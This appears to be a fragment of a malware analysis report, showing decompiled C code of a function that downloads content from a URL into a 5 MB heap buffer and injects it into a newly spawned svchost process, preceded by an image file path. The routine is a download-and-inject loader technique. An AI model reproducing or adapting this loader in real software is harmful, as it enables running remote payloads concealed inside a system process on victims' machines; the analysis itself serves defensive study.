 int __cdecl download_inject_into_New_svchost(LPCSTR lpszUrl)
{
  int v2; // [esp+0h] [ebp-Ch]
  void *lpMem; // [esp+4h] [ebp-8h]
  SIZE_T dwBytes; // [esp+8h] [ebp-4h] BYREF

  dwBytes = 5242880;
  lpMem = (void *)w_HeapAlloc(0x500000u);
  v2 = 0;
  if ( download_content(lpszUrl, lpMem, 0x500000u, (int)&dwBytes, 1) )
  {
    inject_into_New_svchost((int)lpMem, dwBytes);
    v2 = 1;
  }
  heapfree(lpMem);
  return v2;
}